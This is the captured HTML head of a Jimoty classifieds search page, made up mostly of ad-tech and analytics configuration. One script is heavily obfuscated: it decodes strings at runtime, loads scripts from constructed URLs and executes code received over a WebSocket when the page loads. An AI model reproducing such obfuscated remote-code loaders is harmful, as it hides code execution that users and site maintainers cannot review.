

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/all/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82
body_size: 280272
content:
<!DOCTYPE html>
<html lang='ja' prefix='og: http://ogp.me/ns#'>
<head>
<meta charset='UTF-8' />
<link crossorigin='' href='//cdn.jmty.jp' rel='preconnect' />

<link rel="canonical" href="https://jmty.jp/all/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82" />


<title>人間関係｜広告の無料掲載｜ジモティー</title>
<meta content='width=1024' name='viewport' />
<meta content='【ジモティー】全国の人間関係の検索結果一覧です。人間関係の地元のお店の情報を全国の全てのカテゴリから探せます。' name='description' />
<meta content='人間関係,無料広告,無料掲載,広告の無料掲載,掲示板,ジモティー' name='keywords' />
<meta content='人間関係｜広告の無料掲載｜ジモティー' property='og:title' />
<meta content='website' property='og:type' />
<meta content='【ジモティー】全国の人間関係の検索結果一覧です。人間関係の地元のお店の情報を全国の全てのカテゴリから探せます。' property='og:description' />
<meta content='https://jmty.jp/all/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82
' property='og:url' />
<meta content='https://cdn.jmty.jp/assets/common/jmty_twitter_img_280_150-67d42522cd6a5baa099b7b1d05e57781e42e0b4360e2bcaf7ccf39404c49bc3f.png' property='og:image' />
<meta content='ジモティー' property='og:site_name' />
<meta content='summary_large_image' name='twitter:card' />
<meta content='@jmty_jp' name='twitter:site' />
<meta content='jmty.jp' name='twitter:domain' />
<meta content='【ジモティー】全国の人間関係の検索結果一覧です。人間関係の地元のお店の情報を全国の全てのカテゴリから探せます。' name='twitter:description' />

<script src="https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js"></script>
<script async='' src='https://btloader.com/tag?o=6312775985397760&amp;upapi=true'></script>
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css" />
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="yxjaPZ4n0+Q9fIRbMdIcDksERjhznoT1WHzmeCe+VptqdUMc0fVvC2R+K5c8dWiNhz+xV+mTPm88amxvAEebjg==" />
<script type='text/javascript'>
  //<![CDATA[
    dataLayer = [{
      'loginStatus' : 'false',
      'device' : 'pc',
      'httpStatus' : 200,
    }];
  //]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
    dataLayer.push({
      'listCount': 2183,
    });
  //]]>
</script>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5GTQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GTQJ');</script>
<!-- End Google Tag Manager -->


  <link rel="preconnect" href="//ads.pubmatic.com" crossorigin>
  <link rel="preconnect" href="//securepubads.g.doubleclick.net" crossorigin>
  <link rel="preconnect" href="//c.amazon-adsystem.com" crossorigin>
  <link rel="preconnect" href="//www.google.com" crossorigin>
  <link rel="preconnect" href="//www.google.co.jp" crossorigin>
<link rel="next" href="https://jmty.jp/all/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82/p-2"/>


<script async src="https://flux-cdn.com/client/jimoty/jimoty.min.js" type="text/javascript"></script>
<script type="text/javascript">
  window.pbjs = window.pbjs || {que: []};
</script>

<script data-cfasync="false">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script type="text/javascript">
  window.googletag = window.googletag || {cmd: []};
</script>

<script type="text/javascript">
  window.fluxtag = {
    readyBids: {
      prebid: false,
      amazon: false,
      google: false
    },
    failSafeTimeout: 3e3,
    isFn: function isFn(object) {
      var _t = 'Function';
      var toString = Object.prototype.toString;
      return toString.call(object) === '[object ' + _t + ']';
    },
    launchAdServer: function () {
      if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
        return;
      }
      fluxtag.requestAdServer();
    },
    requestAdServer: function () {
      if (!fluxtag.readyBids.google) {
        fluxtag.readyBids.google = true;
        googletag.cmd.push(function () {
          if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
            pbjs.que.push(function () {
              pbjs.setTargetingForGPTAsync();
            });
          }
          apstag.setDisplayBids();
          googletag.pubads().refresh();
        });
      }
    }
  };
</script>

<script type="text/javascript">
  setTimeout(function() {
    fluxtag.requestAdServer();
  }, fluxtag.failSafeTimeout);
</script>

<!-- Amazon header bidding -->
<script type='text/javascript'>
  !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498039574109-0',
        slotName: '/64554427/pc_list_centerheader_8_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1581052227756-0',
        slotName: '/64554427/p_jmty_17_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1581052324640-0',
        slotName: '/64554427/p_jmty_18_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-3',
        slotName: '/64554427/pc_list_contentfooter_11new_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1559811222988-0',
        slotName: '/64554427/PC_LIST_728x90_contentfooter_15new',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-4',
        slotName: '/64554427/pc_list_centerfooter_9_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-5',
        slotName: '/64554427/pc_list_centerfooter2_10_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-6',
        slotName: '/64554427/pc_jmty_14_list_column_rightupper_236200',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-1',
        slotName: '/64554427/pc_list_rightfooter_12_160600',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
</script>

<!-- DFP google ad -->
<script type='text/javascript'>
  function randomInt(min, max) {
    return Math.floor( Math.random() * (max + 1 - min) ) + min;
  }
  //var googletag = googletag || {};
  //googletag.cmd = googletag.cmd || []; //Google Object has been already initialized

  // Adomik randomizer for ad call key value targeting
  window.Adomik = window.Adomik || {};
  Adomik.randomAdGroup = function() {
    var rand = Math.random();
    switch (false) {
    case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
    case !(rand < 0.10): return "ad_bc";
    default: return "ad_opt";
    }
  };

  // DFP
  googletag.cmd.push(function() {
    const excludedAdUrls = [
      /articles\/new(?:\/.?)?/,
      /\/.+\/inquiry/,
      /articles\/.*\/purchases\/new/,
      /ec\/purchases\/.*\/settlements.*/,
      /ec\/purchases\/.+\/d_payment_requests/,
      /ec\/purchases\/.+\/convenience_payment_requests.*/,
      /ec\/purchases\/.+\/deferred_payment_requests.*/,
      /homes_inquiries\/new.*/,
      /\/.*\/est-hou\/article_.+\/contact/,
      /\/.*\/est-hou\/article_.+\/contact_confirm/,
      /\/.*\/est-hou\/article_.+\/contact_completion/,
      /web_mail\/posts.*/,
      /ec\/seller\/purchases.*/,
      /web_mail\/inquired_index.*/,
      /ec\/purchaser\/purchases.*/,
      /my\/articles\/comments.*/,
      /my\/evaluations\/new(?:\/.?)?/,
      /my.*/
    ]
    const currentUrl = window.location.pathname;;

    for (let i = 0; i < excludedAdUrls.length; i++) {
      if (excludedAdUrls[i].test(currentUrl)) {
        return;
      }
    }

    var adH = (new Date).getUTCHours();

    googletag.defineSlot('/64554427/PC_LIST_728x90_centerheader_8', [728, 90], 'div-gpt-ad-1498039574109-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_17_list_top_300250', [300, 250], 'div-gpt-ad-1581052227756-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_18_list_top_300250', [300, 250], 'div-gpt-ad-1581052324640-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_11new', [728, 90], 'div-gpt-ad-1498039574109-3').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_15new', [728, 90], 'div-gpt-ad-1559811222988-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter_9', [728, 90], 'div-gpt-ad-1498039574109-4').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter2_10', [728, 90], 'div-gpt-ad-1498039574109-5').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_14_リスト_右カラム上_236200', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-6').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_160x600_rightfooter_12', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-1').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());

    googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
    googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('category', ['ser']);
    if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
      googletag.pubads().setTargeting('offerwall_thanks', ['1']);
    }
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableLazyLoad({
      fetchMarginPercent: 400,
      renderMarginPercent: 200,
      mobileScaling: 2.0
    });
    googletag.enableServices();

    // Flux Prebidの読み込みを待つ
    (function waitForFluxPrebid() {
      var maxWaitMs = 3000;
      var checkIntervalMs = 100;
      var startTime = Date.now();

      var checkInterval = setInterval(function() {
        var elapsedMs = Date.now() - startTime;

        // Flux Prebidが利用可能かチェック
        if (
          window.pbFlux &&
          window.pbFlux.prebidBidder &&
          fluxtag.isFn(window.pbFlux.prebidBidder)
        ) {
          clearInterval(checkInterval);
          pbjs.que.push(function() {
            window.pbFlux.prebidBidder();
          });
          return;
        }

        // タイムアウト時
        if (elapsedMs >= maxWaitMs) {
          clearInterval(checkInterval);
          fluxtag.readyBids.prebid = true;
          fluxtag.launchAdServer();
        }
      }, checkIntervalMs);
    })();
  });
</script>

<!-- AdSense Custom Search Ads -->
<script async="async" src="https://www.google.com/adsense/search/async-ads.js"></script>

<!-- other head elements from your page -->
<script type="text/javascript" charset="utf-8">
  (function(g,o){g[o]=g[o]||function(){(g[o]['q']=g[o]['q']||[]).push(arguments)},g[o]['t']=1*new Date})(window,'_googCsa');
</script>


</head>

<body id='body'>
